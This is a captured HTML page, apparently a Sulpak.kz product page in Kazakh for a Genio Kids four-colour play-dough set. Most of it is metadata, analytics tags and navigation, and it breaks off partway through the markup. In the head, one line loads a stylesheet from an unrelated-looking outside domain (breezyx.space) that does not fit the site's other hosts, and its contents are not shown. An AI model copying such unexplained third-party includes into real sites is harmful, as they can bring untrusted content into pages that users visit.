

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/g/nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412
body_size: 24890
content:



<!DOCTYPE html>
<html lang="kz">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_3525_412_0_6.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz",
                    "name" : "Басты"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/p/igrushki_i_razvlecheniya",
                    "name" : "Ойыншықтар"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/razvivayushchee_tvorchestvo",
                    "name" : "Шығармашылық қабілетін дамыту"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/razvivayushchee_tvorchestvo/almaty/72729_4897",
                    "name" : "Шығармашылық қабілетін дамыту Genio kids"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/g/nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412",
                    "name" : "Genio Kids мүсіндеу жинағы Қамыр пластилин 4 түсті"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">



    <meta property="og:locale" content = "kk_KZ"/>
        <title>Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары</title>
        <meta name="description" content="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті. Вес брутто (кг): 0.2. Высота коробки (м): 0.06. Глубина коробки (м): 0.055. Ширина коробки (м): 0.23. Бренд: Genio kids.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары" />
        <meta name="og:description" content="Genio Kids мүсіндеу жинағы Қамыр-пластилин 4 түсті. Вес брутто (кг): 0.2. Высота коробки (м): 0.06. Глубина коробки (м): 0.055. Ширина коробки (м): 0.23. Бренд: Genio kids.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/kz/g/nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz/kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="kk-KZ" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Сіздің қалаңыз
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Жоқ
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Иә
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '487703',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: ''
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/kz/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Себетке өту" />
        <input type="hidden" class="buy-product-text" value="Сатып алу" />
        <input type="hidden" class="buy-alternate-text" value="Менің қалама тапсырыс беру" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/kz" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Sulpak Интернет-дүкені"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/kz/Shops/1">
                            <span>
                                Дүкендер
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Техниканы орнату және баптау</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/kz/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Науқандар
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/kz/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Сатып алушы гиді
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/kz/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Несие және бөліп төлеу
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Sulpak Интернет-дүкені"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Тауарлардың каталогы
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Іздеу"
               data-placeholder-mobile="Іздеу"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Жабу"
               data-base-url="/kz/Search?query="
               data-show-history="true"
               data-empty-text1="Өкінішке орай, сұрау бойынша"
               data-empty-text2="ештеңе табылмады"
               data-history-title="Іздеу тарихы"
               data-suggestions-title="Іздеу нәтижелері"
               data-language-id="4"
               data-city-id="1"
               data-categories-title="Санаттар"
               data-currency="₸"
               data-show-all="Барлық нәтижелерді көрсету"
               data-products-title="Сәйкес тауарлар"
               data-popular-title="Танымал өнімдер">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Науқандар</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Кіру немесе тіркелу"
									data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fnabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Жеке кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонус"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Таңдаулы тауарлар">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/kz/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/kz/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/kz/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Техниканы орнату және баптау
									</div>
								</a>
							</li>

							<li>
								<a href="/kz/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Арзандатылған тауарлар
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Жаппай сатылым
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Төлем және жеткізу
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Қайтару шарттары мен кепілдік
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Сатып алушы гиді
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Несие және бөліп төлеу
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/kz/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Дүкен мекенжайлары
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Бізге WhatsApp-қа жазыңыз
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/nabor_dlya_lepki_genio_kids_testo_plastilin_4_cveta_3525_412" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/kz/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
